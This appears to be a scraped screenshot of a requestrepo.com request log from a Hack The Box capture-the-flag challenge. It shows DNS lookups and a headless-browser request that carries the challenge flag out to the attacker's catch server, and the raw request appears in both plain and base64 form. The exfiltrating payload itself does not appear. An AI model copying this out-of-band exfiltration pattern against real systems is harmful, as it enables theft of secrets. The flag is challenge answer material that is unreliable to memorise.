 NEW! GET /favicon.ico
113.161.66.3 5/11/2023, 7:23:02 PM
NEW! DNS jwki2d2f.requestrepo.com.
139.59.187.155 5/11/2023, 7:24:26 PM
GET /?flag=HTB{Unit3d_d0ts_0...
159.65.16.219 5/11/2023, 7:24:26 PM
NEW! DNS JWKI2d2F.REquEStRepo.c...
172.253.216.133 5/11/2023, 7:24:35 PM
See on GitHub Star 10
Raw request
R0VUIC8/ZmxhZz1IVEJ7VW5pdDNkX2QwdHNfMGZfcDBseWdsMHR9IEhUVFAvMS4wDQpIb3N0OiBqd2tpMmQyZi5yZXF1ZXN0cmVwby5jb20NCkFjY2VwdDogdGV4
GET /?flag=HTB{Unit3d_d0ts_0f_p0lygl0t} HTTP/1.0
Host: jwki2d2f.requestrepo.com
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US
Connection: close
Referer: http://127.0.0.1:1337/
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/90.0.4427.0 Safari/537.36